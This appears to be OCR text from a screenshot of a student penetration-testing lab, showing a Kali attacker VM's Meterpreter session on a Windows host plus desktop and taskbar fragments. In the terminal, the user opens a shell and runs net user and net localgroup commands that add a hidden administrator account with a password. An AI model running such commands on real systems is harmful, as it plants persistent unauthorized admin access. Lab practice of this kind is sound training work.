 Attacker Kali - External Workstation on CY301-ACUPP001 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Fri 23:20 1
IPCymibY.jpeg (JPEG Image, 1024 × 768 pixels) - Scaled (91%) - Mozilla Firefox
root@CS2APenTest: ~
File Edit View Search Terminal Help
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\ftproot>exit
exit
meterpreter > windows shell
[-] Unknown command: windows.
meterpreter > shell
Process 596 created.
Channel 5 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\ftproot>net user acupp001 Pikachu66! /add
net user acupp001 Pikachu66! /add
The command completed successfully.
C:\inetpub\ftproot>net localgroup administrators acupp001 /add
net localgroup administrators acupp001 /add
The command completed successfully.
C:\inetpub\ftproot>
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
NION
ITY
ITS Help Desk:
Activate Windows
tings to acti
Hyper-V Manager
pFsense - Firewall 6...
Windows Server 20...
Attacker Kali - Exter...
11:20 PM
11/4/2022